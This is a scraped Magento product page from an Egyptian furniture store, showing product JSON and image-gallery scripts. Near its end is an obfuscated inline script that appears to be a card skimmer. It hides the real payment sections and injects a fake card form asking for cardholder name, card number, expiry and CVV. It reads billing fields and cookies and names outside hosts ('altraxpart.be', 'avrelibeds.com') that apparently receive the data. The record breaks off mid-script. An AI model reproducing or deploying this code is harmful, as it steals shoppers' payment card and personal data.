class=\"price\">\u0664\u0662\u066c\u0667\u0664\u0665\u00a0\u062c.\u0645.\u200f<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u0663\u0664\u066c\u0669\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>"}},"images":[{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/beefd68957714063151e28c7eb0addd6\/e\/m\/em-micasa-bd-bedroom-4.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"\"\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0646\u0648\u0645 \u0623\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0644\u0627\u0637\u0641\u0627\u0644\u060c \u0627\u0648\u0636 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644\u060c \u0627\u0648\u0636 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0623\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644 \u0645\u0648\u062f\u0631\u0646\u060c \u0635\u0648\u0631 \u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644 \u0645\u0648\u062f\u0631\u0646\u060c\u0647\u0628 \u0644\u0644\u0627\u062b\u0627\u062b\u060c \u0647\u0628 \u0641\u0631\u0646\u064a\u062a\u0634\u0631\u060c\u0627\u062b\u0627\u062b \u0644\u0644\u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641\u0629 \u0627\u0637\u0641\u0627\u0644 \u0628\u0646\u0627\u062a\u064a \u060c \u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644 \u0644\u0644\u0628\u0646\u0627\u062a  ","resized_width":240,"resized_height":300},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/74e2c6fddf4c2660f6d1c75d763cfb20\/e\/m\/em-micasa-bd-bedroom-4.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"\"\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0646\u0648\u0645 \u0623\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0644\u0627\u0637\u0641\u0627\u0644\u060c \u0627\u0648\u0636 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644\u060c \u0627\u0648\u0636 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0623\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644 \u0645\u0648\u062f\u0631\u0646\u060c \u0635\u0648\u0631 \u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644 \u0645\u0648\u062f\u0631\u0646\u060c\u0647\u0628 \u0644\u0644\u0627\u062b\u0627\u062b\u060c \u0647\u0628 \u0641\u0631\u0646\u064a\u062a\u0634\u0631\u060c\u0627\u062b\u0627\u062b \u0644\u0644\u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641\u0629 \u0627\u0637\u0641\u0627\u0644 \u0628\u0646\u0627\u062a\u064a \u060c \u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644 \u0644\u0644\u0628\u0646\u0627\u062a  ","resized_width":270,"resized_height":270},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/ec68c84f208684f7ce4efdfba6dc145a\/e\/m\/em-micasa-bd-bedroom-4.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\"\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0646\u0648\u0645 \u0623\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0644\u0627\u0637\u0641\u0627\u0644\u060c \u0627\u0648\u0636 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644\u060c \u0627\u0648\u0636 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0623\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644 \u0645\u0648\u062f\u0631\u0646\u060c \u0635\u0648\u0631 \u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644 \u0645\u0648\u062f\u0631\u0646\u060c\u0647\u0628 \u0644\u0644\u0627\u062b\u0627\u062b\u060c \u0647\u0628 \u0641\u0631\u0646\u064a\u062a\u0634\u0631\u060c\u0627\u062b\u0627\u062b \u0644\u0644\u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641\u0629 \u0627\u0637\u0641\u0627\u0644 \u0628\u0646\u0627\u062a\u064a \u060c \u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644 \u0644\u0644\u0628\u0646\u0627\u062a  ","resized_width":75,"resized_height":90},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/beefd68957714063151e28c7eb0addd6\/e\/m\/em-micasa-bd-bedroom-4.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"\"\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0646\u0648\u0645 \u0623\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0644\u0627\u0637\u0641\u0627\u0644\u060c \u0627\u0648\u0636 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644\u060c \u0627\u0648\u0636 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0623\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644 \u0645\u0648\u062f\u0631\u0646\u060c \u0635\u0648\u0631 \u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644 \u0645\u0648\u062f\u0631\u0646\u060c\u0647\u0628 \u0644\u0644\u0627\u062b\u0627\u062b\u060c \u0647\u0628 \u0641\u0631\u0646\u064a\u062a\u0634\u0631\u060c\u0627\u062b\u0627\u062b \u0644\u0644\u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641\u0629 \u0627\u0637\u0641\u0627\u0644 \u0628\u0646\u0627\u062a\u064a \u060c \u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644 \u0644\u0644\u0628\u0646\u0627\u062a  ","resized_width":240,"resized_height":300},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/bdafde9369529f99497cfae4e8229fc5\/e\/m\/em-micasa-bd-bedroom-4.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\"\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0646\u0648\u0645 \u0623\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0644\u0627\u0637\u0641\u0627\u0644\u060c \u0627\u0648\u0636 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644\u060c \u0627\u0648\u0636 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0623\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644 \u0645\u0648\u062f\u0631\u0646\u060c \u0635\u0648\u0631 \u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644 \u0645\u0648\u062f\u0631\u0646\u060c\u0647\u0628 \u0644\u0644\u0627\u062b\u0627\u062b\u060c \u0647\u0628 \u0641\u0631\u0646\u064a\u062a\u0634\u0631\u060c\u0627\u062b\u0627\u062b \u0644\u0644\u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641\u0629 \u0627\u0637\u0641\u0627\u0644 \u0628\u0646\u0627\u062a\u064a \u060c \u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644 \u0644\u0644\u0628\u0646\u0627\u062a  ","resized_width":270,"resized_height":207},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/ec68c84f208684f7ce4efdfba6dc145a\/e\/m\/em-micasa-bd-bedroom-4.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\"\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0646\u0648\u0645 \u0623\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0644\u0627\u0637\u0641\u0627\u0644\u060c \u0627\u0648\u0636 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644\u060c \u0627\u0648\u0636 \u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641 \u0623\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644 \u0645\u0648\u062f\u0631\u0646\u060c \u0635\u0648\u0631 \u063a\u0631\u0641 \u0627\u0637\u0641\u0627\u0644\u060c\u063a\u0631\u0641 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644 \u0645\u0648\u062f\u0631\u0646\u060c\u0647\u0628 \u0644\u0644\u0627\u062b\u0627\u062b\u060c \u0647\u0628 \u0641\u0631\u0646\u064a\u062a\u0634\u0631\u060c\u0627\u062b\u0627\u062b \u0644\u0644\u0627\u0637\u0641\u0627\u0644\u060c \u063a\u0631\u0641\u0629 \u0627\u0637\u0641\u0627\u0644 \u0628\u0646\u0627\u062a\u064a \u060c \u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0627\u0637\u0641\u0627\u0644 \u0644\u0644\u0628\u0646\u0627\u062a  ","resized_width":75,"resized_height":90}],"url":"https:\/\/hubfurniture.com.eg\/ar\/n-micasa-bd-bedroom","id":1311,"name":"\u063a\u0631\u0641\u0629 \u0646\u0648\u0645 \u0628\u0646\u0627\u062a\u064a 120 \u0633\u0645 \u0627\u0628\u064a\u0636 \u0641\u064a \u0631\u0648\u0632","type":"simple","is_salable":"1","store_id":4,"currency_code":"EGP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\"><div class=\"rating-summary\"><a title=\"\u0643\u0646 \u0623\u0648\u0644 \u0645\u0646 \u064a\u0631\u0627\u062c\u0639 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c\" href=\"https:\/\/hubfurniture.com.eg\/ar\/n-micasa-bd-bedroom#reviews\"><span class=\"rating-result\"><span style=\"width: 0;\"><\/span><\/span><\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1311,\"uenc\":\"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXMvbi1taWNhc2EtYmQtYmVkcm9vbQ~~\"}}","required_options":null}},"is_available":true}},"store":"4","currency":"EGP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/javascript">
        require([
            'jquery',
            'magnificPopup'
        ], function(jQuery){
            (function($) {
                $(document).ready(function() {
                    
                    $(document).on("click",".product-gallery-popup img:not(.img-thumbs)",function(e){
                        $('#popup-gallery').magnificPopup('open');
                    });
                    
                    $('#popup-gallery').magnificPopup({
                        delegate: 'a',
                        type: 'image',
                        tLoading: 'Loading image #%curr%...',
                        mainClass: 'mfp-img-gallery',
                        fixedContentPos: true,
                        gallery: {
                            enabled: true,
                            navigateByImgClick: true,
                            preload: [0,1]
                        },
                        image: {
                            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                            titleSrc: function(item) {
                            return item.el.attr('title');
                            }
                        }
                    });
                });
            })(jQuery);
        });</script>
<script type="text/javascript">
    require([ 'jquery', 'mgs/slick', 'mgs/owlcarousel' ], function ($) {
        
        $('#owl-carousel-gallery').on('initialized.owl.carousel', function(event) {
			$('#vertical-thumbnail').slick({
				dots: false,
				arrows: true,
				vertical: true,
				slidesToShow: 5,
				slidesToScroll: 1,
				verticalSwiping: true,
				centerMode: true,
				prevArrow: '<span class="pe-7s-angle-up"></span>',
				nextArrow: '<span class="pe-7s-angle-down"></span>',
				responsive: [
					{
						breakpoint: 1199,
						settings: {
							slidesToShow: 5,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 360,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}
				]
			});
        });
		
		
		$('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
			var degreeValue = $('#vertical-thumbnail .item-thumb[data-owl='+index+']').attr('data-degree-thumbnail');

				setTimeout(
					function(){
						var galleryHeight = $('#owl-carousel-gallery').height();
						$('#owl-carousel-gallery .owl-item').eq(index).height(galleryHeight);
						
					}, 300
				);

        });
        
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: true,
            mouseDrag: false,
            navText: ["<span class='fa fa-angle-left'></span>","<span class='fa fa-angle-right'></span>"],
            rtl: RTL,
			 });
        
        
        
        $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
            $('#vertical-thumbnail .item-thumb').removeClass('active');
            $('#vertical-thumbnail .item-thumb[data-owl='+index+']').addClass('active');
            var wdw = $(window).width();
            var ci = 11;
            if(wdw >= 1199 && ci > 3) {
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 1199 && wdw >= 768 && ci > 2){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 768 && wdw >= 600 && ci > 3){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 768 && wdw >= 600 && ci > 2){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 360){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }
        });
        
        $('#vertical-thumbnail .item-thumb').click(function(){
            $('#vertical-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
    </script>
<script type="text/javascript">
		function rotate360(index){
            return false;
        }</script>
<script type="text/javascript">
    require([
        'jquery',
        'magnificPopup'
    ], function($){
                    $(document).ready(function() {
                $('.product.media').magnificPopup({
                    delegate: '.imgzoom .lb',
                    type: 'image',
                    tLoading: 'Loading image #%curr%...',
                    mainClass: 'mfp-img-gallery',
                    fixedContentPos: true,
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0,1]
                    },
                    iframe: {
                        markup: '<div class="mfp-iframe-scaler">'+
                                '<div class="mfp-close"></div>'+
                                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                                '<div class="mfp-bottom-bar">'+
                                  '<div class="mfp-title"></div>'+
                                  '<div class="mfp-counter"></div>'+
                                '</div>'+
                                '</div>'
                    },
                    image: {
                        tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                    },
                    callbacks: {
                        elementParse: function(item) {
                            if(item.el.context.className == 'lb video-link') {
                                item.type = 'iframe';
                            } else {
                                item.type = 'image';
                            }
                        }
                    }
                });
            });
         $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
            type: "iframe",
            mainClass: "mfp-img-gallery",
            preloader: true,
            fixedContentPos: true,
        });
    });

    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/hubfurniture.com.eg\/ar\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
					{
						"body": {
							"addToWishlist": {"productType":"simple"} }
					}</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/javascript">
		function plusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						qty++;
						$('#'+qtyInput).val(qty);
					}
				})(jQuery);
			});
			
		}
		function minusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						
						if(qty>1){
							qty--;
							$('#'+qtyInput).val(qty);
						}
					}
				})(jQuery);
			});
		}</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1311]": {
            "priceBox": {
                "priceConfig":  {"productId":"1311","priceFormat":{"pattern":"%s\u00a0\u062c.\u0645.\u200f","precision":0,"requiredPrecision":0,"decimalSymbol":"\u066b","groupSymbol":"\u066c","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x